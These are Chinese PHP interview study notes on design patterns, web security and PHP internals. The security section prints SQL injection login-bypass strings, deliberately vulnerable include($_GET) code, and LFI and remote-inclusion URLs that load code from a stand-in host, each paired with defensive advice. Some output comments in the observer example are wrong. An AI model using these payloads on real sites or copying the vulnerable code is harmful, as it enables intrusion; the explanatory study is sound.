意图:定义对象间的一种一对多的依赖关系,当一个对象的状态发生改变时,所有依赖于它的对象都得到通知并被自动更新。
主要解决:一个对象状态改变给其他对象通知的问题,而且要考虑到易用和低耦合,保证高度的协作。
何时使用:一个对象(目标对象)的状态发生改变,所有的依赖对象(观察者对象)都将得到通知,进行广播通知。
如何解决:使用面向对象技术,可以将这种依赖关系弱化。
关键代码:在抽象类里有一个 ArrayList 存放观察者们。
应用实例: 1、拍卖的时候,拍卖师观察最高标价,然后通知给其他竞价者竞价。 2、西游记里面悟空请求菩萨降服红孩儿,菩萨洒了一地水招来一个老乌龟,这个乌龟就是观察者,他观察菩萨洒水这个动作。
优点: 1、观察者和被观察者是抽象耦合的。 2、建立一套触发机制。
缺点: 1、如果一个被观察者对象有很多的直接和间接的观察者的话,将所有的观察者都通知到会花费很多时间。 2、如果在观察者和观察目标之间有循环依赖的话,观察目标会触发它们之间进行循环调用,可能导致系统崩溃。 3、观察者模式没有相应的机制让观察者知道所观察的目标对象是怎么发生变化的,而仅仅只是知道观察目标发生了变化。
使用场景:
一个抽象模型有两个方面,其中一个方面依赖于另一个方面。将这些方面封装在独立的对象中使它们可以各自独立地改变和复用。
一个对象的改变将导致其他一个或多个对象也发生改变,而不知道具体有多少对象将发生改变,可以降低对象之间的耦合度。
一个对象必须通知其他对象,而并不知道这些对象是谁。
需要在系统中创建一个触发链,A对象的行为将影响B对象,B对象的行为将影响C对象……,可以使用观察者模式创建一种链式触发机制。
在PHP SPL中已经提供SplSubject和SqlOberver接口,源码如下:
/**
* The SplSubject interface is used alongside
* SplObserver to implement the Observer Design Pattern.
* @link http://php.net/manual/en/class.splsubject.php
*/
interface SplSubject {
/**
* Attach an SplObserver
* @link http://php.net/manual/en/splsubject.attach.php
* @param SplObserver $observer
* The SplObserver to attach.
*
* @return void
* @since 5.1.0
*/
public function attach (SplObserver $observer);
/**
* Detach an observer
* @link http://php.net/manual/en/splsubject.detach.php
* @param SplObserver $observer
* The SplObserver to detach.
*
* @return void
* @since 5.1.0
*/
public function detach (SplObserver $observer);
/**
* Notify an observer
* @link http://php.net/manual/en/splsubject.notify.php
* @return void
* @since 5.1.0
*/
public function notify ();
}
/**
* The SplObserver interface is used alongside
* SplSubject to implement the Observer Design Pattern.
* @link http://php.net/manual/en/class.splobserver.php
*/
interface SplObserver {
/**
* Receive update from subject
* @link http://php.net/manual/en/splobserver.update.php
* @param SplSubject $subject
* The SplSubject notifying the observer of an update.
*
* @return void
* @since 5.1.0
*/
public function update (SplSubject $subject);
}
写代码实现以上两个接口并测试:
header('Content-type:text/html;charset=utf-8');
/**
* Class Subject 主题
*/
class Subject implements SplSubject
{
private $_observers = [];
/**
* 实现添加观察者方法
*
* @param SplObserver $observer
*/
public function attach(SplObserver $observer)
{
if (!in_array($observer, $this->_observers)) {
$this->_observers[] = $observer;
}
}
/**
* 实现移除观察者方法
*
* @param SplObserver $observer
*/
public function detach(SplObserver $observer)
{
if (false !== ($index = array_search($observer, $this->_observers))) {
unset($this->_observers[$index]);
}
}
/**
* 实现提示信息方法
*/
public function notify()
{
foreach ($this->_observers as $observer) {
$observer->update($this);
}
}
/**
* 设置数量
*
* @param $count
*/
public function setCount($count)
{
echo "数据量加" . $count . '
';
}
/**
* 设置积分
*
* @param $integral
*/
public function setIntegral($integral)
{
echo "积分量加" . $integral . '
';
}
}
/**
* Class Observer1 观察者一
*/
class Observer1 implements SplObserver
{
public function update(SplSubject $subject)
{
$subject->setCount(10);
}
}
/**
* Class Observer2 观察者二
*/
class Observer2 implements SplObserver
{
public function update(SplSubject $subject)
{
$subject->setIntegral(10);
}
}
/**
* Class Client 客户端
*/
class Client
{
/**
* 测试方法
*/
public static function test()
{
// 初始化主题
$subject = new Subject();
// 初始化观察者一
$observer1 = new Observer1();
// 初始化观察者二
$observer2 = new Observer2();
// 添加观察者一
$subject->attach($observer1);
// 添加观察者二
$subject->attach($observer2);
// 消息提示
$subject->notify();//输出:数据量加1 积分量加10
// 移除观察者一
$subject->detach($observer1);
// 消息提示
$subject->notify();//输出:数据量加1 积分量加10 积分量加10
}
}
// 执行测试
Client::test();
个人读代码理解:把观察者添加进主题的观察者数组中,主题的发消息方法的本质是调用观察者的接收消息的方法,而接收消息的方法中又调用主题的要实现变化的方法,来实现观察者随主题而变。
依赖注入(重点)
原文链接
依赖注入(Dependency Injection)是控制反转(Inversion of Control)的一种实现方式。
我们先来看看什么是控制反转。
当调用者需要被调用者的协助时,在传统的程序设计过程中,通常由调用者来创建被调用者的实例,但在这里,创建被调用者的工作不再由调用者来完成,而是将被调用者的创建移到调用者的外部,从而反转被调用者的创建,消除了调用者对被调用者创建的控制,因此称为控制反转。
要实现控制反转,通常的解决方案是将创建被调用者实例的工作交由 IoC 容器来完成,然后在调用者中注入被调用者(通过构造器/方法注入实现),这样我们就实现了调用者与被调用者的解耦,该过程被称为依赖注入。
依赖注入不是目的,它是一系列工具和手段,最终的目的是帮助我们开发出松散耦合(loose coupled)、可维护、可测试的代码和程序。这条原则的做法是大家熟知的面向接口,或者说是面向抽象编程。
简书文章
装饰器模式
装饰器模式(Decorator Pattern)允许向一个现有的对象添加新的功能,同时又不改变其结构。这种类型的设计模式属于结构型模式,它是作为现有的类的一个包装。
这种模式创建了一个装饰类,用来包装原有的类,并在保持类方法签名完整性的前提下,提供了额外的功能。
我们通过下面的实例来演示装饰器模式的用法。其中,我们将把一个形状装饰上不同的颜色,同时又不改变形状类。
意图:动态地给一个对象添加一些额外的职责。就增加功能来说,装饰器模式相比生成子类更为灵活。
主要解决:一般的,我们为了扩展一个类经常使用继承方式实现,由于继承为类引入静态特征,并且随着扩展功能的增多,子类会很膨胀。
何时使用:在不想增加很多子类的情况下扩展类。
如何解决:将具体功能职责划分,同时继承装饰者模式。
关键代码: 1、Component 类充当抽象角色,不应该具体实现。 2、修饰类引用和继承 Component 类,具体扩展类重写父类方法。
应用实例: 1、孙悟空有 72 变,当他变成"庙宇"后,他的根本还是一只猴子,但是他又有了庙宇的功能。 2、不论一幅画有没有画框都可以挂在墙上,但是通常都是有画框的,并且实际上是画框被挂在墙上。在挂在墙上之前,画可以被蒙上玻璃,装到框子里;这时画、玻璃和画框形成了一个物体。
优点:装饰类和被装饰类可以独立发展,不会相互耦合,装饰模式是继承的一个替代模式,装饰模式可以动态扩展一个实现类的功能。
缺点:多层装饰比较复杂。
使用场景: 1、扩展一个类的功能。 2、动态增加功能,动态撤销。
注意事项:可代替继承。
代理模式
在代理模式(Proxy Pattern)中,一个类代表另一个类的功能。这种类型的设计模式属于结构型模式。
在代理模式中,我们创建具有现有对象的对象,以便向外界提供功能接口。
意图:为其他对象提供一种代理以控制对这个对象的访问。
主要解决:在直接访问对象时带来的问题,比如说:要访问的对象在远程的机器上。在面向对象系统中,有些对象由于某些原因(比如对象创建开销很大,或者某些操作需要安全控制,或者需要进程外的访问),直接访问会给使用者或者系统结构带来很多麻烦,我们可以在访问此对象时加上一个对此对象的访问层。
何时使用:想在访问一个类时做一些控制。
如何解决:增加中间层。
关键代码:实现与被代理类组合。
应用实例: 1、Windows 里面的快捷方式。 2、猪八戒去找高翠兰结果是孙悟空变的,可以这样理解:把高翠兰的外貌抽象出来,高翠兰本人和孙悟空都实现了这个接口,猪八戒访问高翠兰的时候看不出来这个是孙悟空,所以说孙悟空是高翠兰代理类。 3、买火车票不一定在火车站买,也可以去代售点。 4、一张支票或银行存单是账户中资金的代理。支票在市场交易中用来代替现金,并提供对签发人账号上资金的控制。 5、spring aop。
优点: 1、职责清晰。 2、高扩展性。 3、智能化。
缺点: 1、由于在客户端和真实主题之间增加了代理对象,因此有些类型的代理模式可能会造成请求的处理速度变慢。 2、实现代理模式需要额外的工作,有些代理模式的实现非常复杂。
使用场景:按职责来划分,通常有以下使用场景: 1、远程代理。 2、虚拟代理。 3、Copy-on-Write 代理。 4、保护(Protect or Access)代理。 5、Cache代理。 6、防火墙(Firewall)代理。 7、同步化(Synchronization)代理。 8、智能引用(Smart Reference)代理。
注意事项: 1、和适配器模式的区别:适配器模式主要改变所考虑对象的接口,而代理模式不能改变所代理类的接口。 2、和装饰器模式的区别:装饰器模式为了增强功能,而代理模式是为了加以控制。
组合模式
组合模式(Composite Pattern),又叫部分整体模式,是用于把一组相似的对象当作一个单一的对象。组合模式依据树形结构来组合对象,用来表示部分以及整体层次。这种类型的设计模式属于结构型模式,它创建了对象组的树形结构。
这种模式创建了一个包含自己对象组的类。该类提供了修改相同对象组的方式。
我们通过下面的实例来演示组合模式的用法。实例演示了一个组织中员工的层次结构。
意图:将对象组合成树形结构以表示"部分-整体"的层次结构。组合模式使得用户对单个对象和组合对象的使用具有一致性。
主要解决:它在我们树型结构的问题中,模糊了简单元素和复杂元素的概念,客户程序可以向处理简单元素一样来处理复杂元素,从而使得客户程序与复杂元素的内部结构解耦。
何时使用: 1、您想表示对象的部分-整体层次结构(树形结构)。 2、您希望用户忽略组合对象与单个对象的不同,用户将统一地使用组合结构中的所有对象。
如何解决:树枝和叶子实现统一接口,树枝内部组合该接口。
关键代码:树枝内部组合该接口,并且含有内部属性 List,里面放 Component。
应用实例: 1、算术表达式包括操作数、操作符和另一个操作数,其中,另一个操作符也可以是操作数、操作符和另一个操作数。 2、在 JAVA AWT 和 SWING 中,对于 Button 和 Checkbox 是树叶,Container 是树枝。
优点: 1、高层模块调用简单。 2、节点自由增加。
缺点:在使用组合模式时,其叶子和树枝的声明都是实现类,而不是接口,违反了依赖倒置原则。
使用场景:部分、整体场景,如树形菜单,文件、文件夹的管理。
注意事项:定义时为具体类。
安全篇
SQL 注入
解释:
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
常用方法(简单举例):
以php编程语言、mysql数据库为例,介绍一下SQL注入攻击的构造技巧、构造方法
1.数字注入
在浏览器地址栏输入:learn.me/sql/article.php?id=1,这是一个get型接口,发送这个请求相当于调用一个查询语句:
$sql = "SELECT * FROM article WHERE id =",$id
正常情况下,应该返回一个id=1的文章信息。那么,如果在浏览器地址栏输入:learn.me/sql/article.php?id=-1 OR 1 =1,这就是一个SQL注入攻击了,可能会返回所有文章的相关信息。为什么会这样呢?
这是因为,id = -1永远是false,1=1永远是true,所有整个where语句永远是ture,所以where条件相当于没有加where条件,那么查询的结果相当于整张表的内容
2.字符串注入
有这样一个用户登录场景:登录界面包括用户名和密码输入框,以及提交按钮。输入用户名和密码,提交。
这是一个post请求,登录时调用接口learn.me/sql/login.html,首先连接数据库,然后后台对post请求参数中携带的用户名、密码进行参数校验,即sql的查询过程。假设正确的用户名和密码为user和pwd123,输入正确的用户名和密码、提交,相当于调用了以下的SQL语句:
SELECT * FROM user WHERE username = 'user' ADN password = 'pwd123'
由于用户名和密码都是字符串,SQL注入方法即把参数携带的数据变成mysql中注释的字符串。mysql中有2种注释的方法:
1)'#':'#'后所有的字符串都会被当成注释来处理
用户名输入:user'#(单引号闭合user左边的单引号),密码随意输入,如:111,然后点击提交按钮。等价于SQL语句:
SELECT * FROM user WHERE username = 'user'#'ADN password = '111'
'#'后面都被注释掉了,相当于:
SELECT * FROM user WHERE username = 'user'
2)'-- ' (--后面有个空格):'-- '后面的字符串都会被当成注释来处理
用户名输入:user'-- (注意--后面有个空格,单引号闭合user左边的单引号),密码随意输入,如:111,然后点击提交按钮。等价于SQL语句:
SELECT * FROM user WHERE username = 'user'-- 'AND password = '111'
SELECT * FROM user WHERE username = 'user'-- 'AND password = '1111'
'-- '后面都被注释掉了,相当于:
SELECT * FROM user WHERE username = 'user'
因此,以上两种情况可能输入一个错误的密码或者不输入密码就可登录用户名为'user'的账号,这是十分危险的事情。
防范方法:
使用参数化的过滤性语句
要防御SQL注入,用户的输入就绝对不能直接被嵌入到SQL语句中。恰恰相反,用户的输入必须进行过滤,或者使用参数化的语句。参数化的语句使用参数而不是将用户输入嵌入到语句中。在多数情况中,SQL语句就得以修正。然后,用户输入就被限于一个参数。
输入验证
检查用户输入的合法性,确信输入的内容只包含合法的数据。数据检查应当在客户端和服务器端都执行之所以要执行服务器端验证,是为了弥补客户端验证机制脆弱的安全性。
在客户端,攻击者完全有可能获得网页的源代码,修改验证合法性的脚本(或者直接删除脚本),然后将非法内容通过修改后的表单提交给服务器。因此,要保证验证操作确实已经执行,唯一的办法就是在服务器端也执行验证。你可以使用许多内建的验证对象,例如Regular Expression Validator,它们能够自动生成验证用的客户端脚本,当然你也可以插入服务器端的方法调用。如果找不到现成的验证对象,你可以通过Custom Validator自己创建一个。
错误消息处理
防范SQL注入,还要避免出现一些详细的错误消息,因为黑客们可以利用这些消息。要使用一种标准的输入确认机制来验证所有的输入数据的长度、类型、语句、企业规则等。
加密处理
将用户登录名称、密码等数据加密保存。加密用户输入的数据,然后再将它与数据库中保存的数据比较,这相当于对用户输入的数据进行了“消毒”处理,用户输入的数据不再对数据库有任何特殊的意义,从而也就防止了攻击者注入SQL命令。
存储过程来执行所有的查询
SQL参数的传递方式将防止攻击者利用单引号和连字符实施攻击。此外,它还使得数据库权限可以限制到只允许特定的存储过程执行,所有的用户输入必须遵从被调用的存储过程的安全上下文,这样就很难再发生注入式攻击了。
使用专业的漏洞扫描工具
攻击者们目前正在自动搜索攻击目标并实施攻击,其技术甚至可以轻易地被应用于其它的Web架构中的漏洞。企业应当投资于一些专业的漏洞扫描工具,如大名鼎鼎的Acunetix的Web漏洞扫描程序等。一个完善的漏洞扫描程序不同于网络扫描程序,它专门查找网站上的SQL注入式漏洞。最新的漏洞扫描程序可以查找最新发现的漏洞。
确保数据库安全
锁定你的数据库的安全,只给访问数据库的web应用功能所需的最低的权限,撤销不必要的公共许可,使用强大的加密技术来保护敏感数据并维护审查跟踪。如果web应用不需要访问某些表,那么确认它没有访问这些表的权限。如果web应用只需要只读的权限,那么就禁止它对此表的 drop 、insert、update、delete 的权限,并确保数据库打了最新补丁。
安全审评
在部署应用系统前,始终要做安全审评。建立一个正式的安全过程,并且每次做更新时,要对所有的编码做审评。开发队伍在正式上线前会做很详细的安全审评,然后在几周或几个月之后他们做一些很小的更新时,他们会跳过安全审评这关, “就是一个小小的更新,我们以后再做编码审评好了”。请始终坚持做安全审评。
XSS 与 CSRF
XSS介绍,简书原文(叙述和举例比较通俗易懂)
xss 跨站脚本攻击(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets,CSS)缩写混淆,所以将跨站脚本攻击缩写为xss。
xss是什么
xss就是攻击者在web页面插入恶意的Script代码,当用户浏览该页之时,嵌入其中web里面的Script代码会被执行,从而达到恶意攻击用户的特殊目的。
反射型XSS,是最常用的,使用最广的一种方式。通过给别人发送有恶意脚本代码参数的URL,当URL地址被打开时,特有的恶意代码参数呗HTML解析、执行。
它的特点:是非持久化,必须用户点击带有特定参数的链接才能引起。
存储型的攻击脚本被存储到了数据库或者文件中,服务端在读取了存储的内容回显了。就是存储型。这种情况下用户直接打开正常的页面就会看到被注入
CSRF介绍,简书原文
一、CSRF是什么
CSRF全称为跨站请求伪造(Cross-site request forgery),是一种网络攻击方式,也被称为 one-click attack 或者 session riding。
二、CSRF攻击原理
CSRF攻击利用网站对于用户网页浏览器的信任,挟持用户当前已登陆的Web应用程序,去执行并非用户本意的操作。
三、常见预防方法
referer 验证
根据HTTP协议,在http请求头中包含一个referer的字段,这个字段记录了该http请求的原地址.通常情况下,执行转账操作的post请求www.bank.com/transfer.php应该是点击www.bank.com网页的按钮来触发的操作,这个时候转账请求的referer应该是www.bank.com.而如果黑客要进行csrf攻击,只能在自己的网站www.hacker.com上伪造请求.伪造请求的referer是www.hacker.com.所以我们通过对比post请求的referer是不是www.bank.com就可以判断请求是否合法.
这种方式验证比较简单,网站开发者只要在post请求之前检查referer就可以,但是由于referer是由浏览器提供的.虽然http协议有要求不能篡改referer的值.但是一个网站的安全性绝对不能交由其他人员来保证.
token 验证
从上面的样式可以发现,攻击者伪造了转账的表单,那么网站可以在表单中加入了一个随机的token来验证.token随着其他请求数据一起被提交到服务器.服务器通过验证token的值来判断post请求是否合法.由于攻击者没有办法获取到页面信息,所以它没有办法知道token的值.那么伪造的表单中就没有该token值.服务器就可以判断出这个请求是伪造的.
另外一篇举例丰富的博客
一篇防护方法比较全面的介绍
输入过滤
原文链接
Web的攻击,大部分是来自于外部,如Url上添加一些字段注入($_GET输入),表单的提交注入(一般为$_POST),所以在接收数据时对数据进行过滤,是很有必要的。
一. 一般php自带的过滤方法有:
1.空过滤
trim过滤字符串首尾空格
$name = trim($_POST['name']);
2.标签过滤 :
strip_tags会将字符串中的php标签()Html标签(....等)移除。一定程序上阻止了恶意注入。
//for example:$_POST['name'] = "";var_dump($_POST['name']);//弹出信息框 'hehe'$name = strip_tags($_POST['name']);var_dump($name); //string(14) "alert('hehe');"
3.转数据类型
若知道要接收的数据是整形或浮点形,可以直接转数据类型。
//转整形 $number = intval($_POST['number']);$price = floatval($_POST['price']);
4.移除xss攻击(跨站脚本攻击)
xss攻击有时会把标签转换成其他数据,strip_tags防止不了,
ThinkPHP中有个remove_xss方法,可以将大部分xss攻击阻止。这方法在 ./ThinkPHP/Extend/Function/extend.php中,为了方便使用,可以放到项目的common.php里。
调用时如下
$name = remove_xss($_POST['name']);
5.保存文章内容类转义
使用kindeditor之类的内容编辑器时,因为提交到后台时是以Html形式提交的,而且需要保存到数据库,为了防止sql注入,需要在进数据库前进行特殊字符转义,这时用过滤标签的方法或各类的方法都不适合。只能对标签和特殊符号进行转义,这时使用到的方法是addslashes。
addslashes在使用前先检查一下,php是否自动开启了自动转义。用get_magic_quotes_gpc()方法判断,如果已开,则是true,否为false。
if(!get_magic_quotes_gpc()){
$content = addslashes($_POST['content']);
}else{
$content= $_POST['content'];
}
这样就完成了转义,然而在展示页面,从数据库拿出来的内容是经过转义的html,如果直接展示,html标签等都识别不到,会直接输出转义过的字符串。这时需要用反转义来还原数据。如下
echo stripslashes($content);
Laravel学院的关于php安全的三篇文章
过滤篇
验证篇
转义篇
Cookie 安全
掘金文章
Csdn一篇博客(下面摘要)
1. Cookie 泄漏(欺骗)
如下图,cookie在http协议中是明文传输的,并且直接附在http报文的前面,所以只要在网络中加个嗅探工具,获取http包,就可以分析并获得cookie的值。
此时,当我们获取到别人的cookie的值,就产生了一种攻击漏洞,即cookie欺骗。我们将获取到的cookie值加在http请求前,服务器就会把我们当作是该cookie的用户,我们就成功的冒充了其他用户,可以使用其他用户在服务器的资源等。
既然明文cookie不安全,那么我们就使用加密传输cookie。这样即使数据包被截取,cookie也不会被泄漏。把http协议改成加密的https,如下图:
但是攻击者依旧可以通过社会工程学等等诱使用户主动访问在http协议下的服务器,从而获取明文cookie,因此加密后的cookie依旧不安全。如下图:用户先是通过HTTPS访问了bank.com服务器。而后,攻击者在网站weibo.com中插入js代码,该代码中img指向访问http下的non.bank.com服务器。攻击者通过社会工程学诱使用户去访问这条链接,当用户一点击该链接,就自动访问non.bank.com,让服务器给用户一个cookie。因为cookie同源策略中domain是向上匹配的。所以服务器会将该用户在bank.com的cookie 也分配给non.bank.com。这时就得到了bank.com给用户的cookie就被泄漏了。
在HTTPS也不安全的情况下,我们考虑cookie 自身属性。
Cookie 中有个属性secure,当该属性设置为true时,表示创建的 Cookie 会被以安全的形式向服务器传输,也就是只能在 HTTPS 连接中被浏览器传递到服务器端进行会话验证,如果是 HTTP 连接则不会传递该cookie信息,所以不会被窃取到Cookie 的具体内容。就是只允许在加密的情况下将cookie加在数据包请求头部,防止cookie被带出来。
另一个是 HttpOnly属性,如果在Cookie中设置了"HttpOnly"属性,那么通过程序(JS脚本、Applet等)将无法读取到Cookie信息,这样能有效的防止XSS攻击。
secure属性是防止信息在传递的过程中被监听捕获后信息泄漏,HttpOnly属性的目的是防止程序获取cookie后进行攻击。
但是这两个属性并不能解决cookie在本机出现的信息泄漏的问题(FireFox的插件FireBug能直接看到cookie的相关信息)。
2. Cookie 注入\覆盖
Cookie 欺骗是攻击者登录的是受害者的身份。而Cookie 注入是认证为攻击者的攻击方式,受害者登录的是攻击者的身份。
Cookie注入简单来说就是利用Cookie而发起的注入攻击。从本质上来讲,Cookie注入与一般的注入(例如,传统的SQL注入)并无不同,两者都是针对数据库的注入,只是表现形式上略有不同。Cookie 注入就是将提交的参数以cookie的方式提交。而一般的注入是使用get和post方式提交。Get方式提交就是直接在网址之后加需注入的内容,而post 是经过表单提取的方式。Post和get不同就在于,get方式我们可以在ie地址栏看到我们提交的参数,而post 不能。
在 ASP 脚本中 Request 对象是用户与网站数据交互之中非常关键的点,Request 对象 获取客户端提交数据常用的 GET 和 POST 两种方式,同时可以不通过集合来获取数据,即直接用“request(“name”)”等。
相对post和get方式注入来说,cookie注入就要稍微繁琐,要进行cookie注入,我们首先就要修改cookie,这里就需要使用到Javascript语言。另外cookie注入的形成有两个必须条件: 条件1是程序对get和post方式提交的数据进行了过滤,但未对cookie方式提交的数据库进行过滤;条件2是在条件1的基础上还需要程序对提交数据获取方式是直接request("xxx")的方式,未指明使用request对象的具体方法进行获取。
Cookie 注入 从技术手段来讲,比较有技术含量。如果只是简单的注入,例如,让受害者登录攻击者的邮箱,那么只要攻击者查看邮箱的信件就会发现异常,容易被发现。那么这种情况下,就需要进行精准的攻击。例如攻击”一个网页“中的一个组成界面,替换“一次http行为”中的某些阶段行为。精确攻击将在下文cookie惯性思维中细讲,这里不多做描述。精确攻击就很难被发现,极为隐蔽。
如下图,用户先是用HTTPS的方式访问bank.com,而后,我们让用户使用HTTP的方式来访问non.bank.com,这时我们能得到一个cookie ,攻击者此时就可以将该明文cookie 替换成攻击者attack的cookie。在domain 向上匹配的同源策略下和cookie 优先级的情况下,访问non.bank.com时得到的cookie 会更优先,这时用户通过https访问bank.com时,就会使用attack优先级更高的cookie。
禁用 mysql_ 系函数
在php.ini配置文件中,找到disable_functions = 一行,将要禁用的函数名称作为该属性的值,多个函数用半角逗号隔开
数据库存储用户密码时,应该是怎么做才安全
Csdn博客
一篇比较全面的叙述
个人总结来说,第一可以采取第三方可信企业提供的openid服务,自己不存储用户账号信息,也就不用担心密码安全问题,但这样做的缺点是可能受制于人且对客户的程序处理不方便;第二就是一定不能直接明文存储,要加salt一块存储,即使加了salt也还需要加密存储,选择加密算法时也不能选加密系数低比较容易暴力破解的如md5,sha1,sha256等等,可以用bcrypt算法。
验证码 Session 问题
不太确定题目想问什么,仅附上相关性的文章
https://segmentfault.com/q/1010000009724669/a-1020000009725106
http://netsecurity.51cto.com/art/201402/428721.htm
安全的 Session ID (让即使拦截后,也无法模拟使用)
简书:Session安全性分析
Freebuf:了解session本质
目录权限安全
更多应该是指服务器方面的,由于对linux了解不是很多,只能先附上相关文章
https://www.jianshu.com/p/44fe3ec5b704
https://www.anquanke.com/post/id/87011
https://www.cnblogs.com/sochishun/p/7413572.html
包含本地与远程文件
原文链接
php文件包含函数:
include()
require()
include_once()
require_once()
本地文件包含:
include($_GET['test']);
?>
exploit:
包含当前目录的 lfi.txt(内容为):
跨目录包含:
http://localhost:81/lfi/lfi.php?test=../lfi.txt #包含上层目录的lfi.txt文件
http://localhost:81/lfi/lfi.php?test=/lfi_in/lfi.txt #包含内层目录的lfi.txt文件
防御:
防止跨目录:
在php.ini中设置open_basedir
open_basedir = C:\Program Files\phpStudy\WWW\lfi #限制在当前目录下(包括子目录)
open_basedir = C:\Program Files\phpStudy\WWW\lfi\ #限制在当前目录下(不包括子目录)
open_basedir可被绕过:wooyun链接
防止本地文件包含:
使用枚举
$file =$_GET['test'];
switch ($file) {
case 'lfi.txt':
include('./lfi.txt');
break;
default:
include('./notexists.txt');
break;
}
?>
远程文件包含:
include($_GET['file'].'txt');
?>
exploit:
http://localhost:81/lfi/rfi.php?file=http://ip_address/php/rfi/rfi.txt?
技巧:?被解释成url中的querystring,可用来在 远程文件包含 时 截断 代码中后面内容。
防御:
php.ini配置文件里allow_url_include=off
文件包含利用技巧:
1.远程文件包含时 利用 data:// (>5.2.0) 或者 input://协议
/rfi.php?file=data:text/plain,
附:php的安全配置
Register_globals =off
Open_basedir
Allow_url_include =off
Display_errors =off
Log_errors = on
Magic_quotes_gpc =off
Cgi.fix_pathinfo
Session.cookie_httponly
其他更详细的介绍:
https://chybeta.github.io/2017/10/08/php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/
https://wps2015.org/drops/drops/PHP%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93.html
文件上传 PHP 脚本
原文链接
一、原理
一些web应用程序中允许上传图片,文本或者其他资源到指定的位置。
文件上传漏洞就是利用网页代码中的文件上传路径变量过滤不严将可执行的文件上传到一个到服务器中,再通过URL去访问以执行恶意代码。
开源中国一篇举例丰富的文章
eval 函数执行脚本
eval()函数中的eval是evaluate的简称,这个函数的作用就是把一段字符串当作PHP语句来执行,一般情况下不建议使用容易被黑客利用。
关于eval()的返回值通俗说法:执行语句中有return,且return不在函数里面,则返回Return后面的值,否则返回null。
额外文章
disable_functions 关闭高危函数
见上面“禁用mysql_系函数”
FPM 独立用户与组,给每个目录特定权限
涉及linux服务器相关,先附文章
基础https://blog.csdn.net/u011670590/article/details/53506192
https://blog.csdn.net/keyunq/article/details/51613125
https://www.cnblogs.com/52php/p/6224825.html
了解 Hash 与 Encrypt 区别
简书链接
加密(Encrypt)
加密的概念:简单来说就是一组含有参数k的变换E。信息m通过变换E得到c = E(m)。原始信息m为明文,通过变换得到的信息c为密文。从明文得到密文的过程叫做加密,变换E为加密算法,参数k称作秘钥。同一个加密算法,可以取不同的密钥,得出不同的加密结果。从密文c恢复明文m的过程称作解密,解密算法D是加密算法E的逆运算。解密算法也有参数,称作解密算法的秘钥。
加密的方式:私钥密码(对称加密)和公钥密码(非对称加密)。
哈希(Hash)
哈希与加密是不同的,概括来说,哈希(Hash)是将目标文本转换成具有相同长度的、不可逆的杂凑字符串(或叫做消息摘要),而加密(Encrypt)是将目标文本转换成具有不同长度的、可逆的密文。
两者有如下重要区别:
1、哈希算法往往被设计成生成具有相同长度的文本,而加密算法生成的文本长度与明文本身的长度有关。
2、哈希算法是不可逆的,而加密算法是可逆的。
这里重点强调一下Hash和Encrypt的主要区别,因为接下来的文章要用到这两个概念,这里对此不做深究。详细介绍可看我下面参考的一篇文章哈希(Hash)与加密(Encrypt)的基本原理、区别及工程应用。
高阶篇
PHP 数组底层实现 (HashTable + Linked list)
传播很广的一篇介绍文章
Copy on write 原理,何时 GC
解释:
在复制一个对象的时候并不是真正的把原先的对象复制到内存的另外一个位置上,而是在新对象的内存映射表中设置一个指针,指向源对象的位置,并把那块内存的Copy-On-Write位设置为1.
这样,在对新的对象执行读操作的时候,内存数据不发生任何变动,直接执行读操作;而在对新的对象执行写操作时,将真正的对象复制到新的内存地址中,并修改新对象的内存映射表指向这个新的位置,并在新的内存位置上执行写操作。
这个技术需要跟虚拟内存和分页同时使用,好处就是在执行复制操作时因为不是真正的内存复制,而只是建立了一个指针,因而大大提高效率。但这不是一直成立的,如果在复制新对象之后,大部分对象都还需要继续进行写操作会产生大量的分页错误,得不偿失。所以COW高效的情况只是在复制新对象之后,在一小部分的内存分页上进行写操作。
GC指的是Garbage Collection(垃圾回收):无资料
原文链接
PHP 进程模型,进程通讯方式,进程线程区别
进程模型资料不多,只找到这一篇:
https://jiachuhuang.github.io/2017/07/06/PHP-FPM%E8%BF%9B%E7%A8%8B%E6%A8%A1%E5%9E%8B/
进程通讯方式:
Sf原文
pcntl扩展:主要的进程扩展,完成进程的创建,子进程的创建,也是当前使用比较广的多进程。
posix扩展:完成posix兼容机通用api,如获取进程id,杀死进程等。主要依赖 IEEE 1003.1 (POSIX.1) ,兼容posix
sysvmsg扩展:实现system v方式的进程间通信之消息队列。
sysvsem扩展:实现system v方式的信号量。
sysvshm扩展:实现system v方式的共享内存。
sockets扩展:实现socket通信,跨机器,跨平台。
php也有一些封装好的异步进程处理框架:例如swoole,workman等
这篇简书文章有几个例子:https://www.jianshu.com/p/08bcf724196b
这个好像例子更好看一点:
https://blog.stroller.vip/php/phpjin-cheng-tong-xun-de-ji-zhong-fang-shi.html
进程线程区别:
从逻辑角度来看,多线程的意义在于一个应用程序中,有多个执行部分可以同时执行。但操作系统并没有将多个线程看做多个独立的应用,来实现进程的调度和管理以及资源分配。这就是进程和线程的重要区别。
进程是具有一定独立功能的程序关于某个数据集合上的一次运行活动,进程是系统进行资源分配和调度的一个独立单位.
线程是进程的一个实体,是CPU调度和分派的基本单位,它是比进程更小的能独立运行的基本单位.线程自己基本上不拥有系统资源,只拥有一点在运行中必不可少的资源(如程序计数器,一组寄存器和栈),但是它可与同属一个进程的其他的线程共享进程所拥有的全部资源.
一个线程可以创建和撤销另一个线程;同一个进程中的多个线程之间可以并发执。
一个程序至少有一个进程,一个进程至少有一个线程,进程和线程的主要差别在于它们是不同的操作系统资源管理方式。进程有独立的地址空间,一个进程崩溃后,在保护模式下不会对其它进程产生影响,而线程只是一个进程中的不同执行路径。线程有自己的堆栈和局部变量,但线程之间没有单独的地址空间,一个线程死掉就等于整个进程死掉,所以多进程的程序要比多线程的程序健壮,但在进程切换时,耗费资源较大,效率要差一些。但对于一些要求同时进行并且又要共享某些变量的并发操作,只能用线程,不能用进程.
简书原文链接
进程和线程的关系
进程就像地主,有土地(系统资源),线程就像佃户(线程,执行种地流程)。每个地主(进程)只要有一个干活的佃户(线程)。
进程-资源分配的最小单位,相对健壮,崩溃一般不影响其他进程,但是切换进程时耗费资源,效率差些。
